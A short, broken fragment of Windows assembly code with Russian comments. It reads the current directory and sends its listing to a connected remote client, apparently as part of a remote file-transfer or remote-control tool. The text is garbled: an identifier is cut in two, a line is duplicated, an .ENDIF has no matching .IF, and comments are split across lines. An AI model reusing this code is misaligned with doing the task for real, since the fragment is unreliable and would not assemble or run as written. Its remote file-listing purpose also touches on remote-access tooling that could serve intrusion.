
\
DDL_DRIVES+DDL_HIDDEN+DDL_READONLY+DDL_
wcs
;определим текущую директорию
invoke GetCurrentDirectory,sizeof path,addr path
invoke lstrlen,addr path ;получим длину пути
.IF eax != 3 ;не корень? добавим '\'
invoke lstrcat,addr path,addr bkl
.ENDIF
invoke lstrcat,addr path,addr bkl
.ENDIF
invoke send_LB_shit_2_client,hWnd,client ;посылаем
листинг текущей директории
jmp filetrans
;перешлём строку-признак успеха соединения и
выполним простую